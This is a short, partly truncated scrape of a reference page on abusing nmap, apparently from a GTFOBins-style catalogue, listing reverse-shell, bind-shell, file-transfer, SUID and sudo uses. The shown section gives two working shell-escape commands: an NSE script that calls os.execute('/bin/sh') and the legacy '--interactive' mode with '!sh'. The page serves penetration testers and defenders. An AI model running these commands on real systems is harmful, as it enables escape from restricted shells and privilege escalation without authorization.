 .. / nmap Star 6,671
Shell Non-interactive reverse shell Non-interactive bind shell File upload File download File write
SUID Sudo Limited SUID
Shell
It can be used to break out from restricted environments by spawning an interactive syst
(a) Input echo is disabled.
TF=$(mktemp)
echo 'os.execute("/bin/sh")' > $TF
nmap --script=$TF
(b) The interactive mode, available on versions 2.02 to 5.21, can be used to exe
commands.
nmap --interactive
nmap> !sh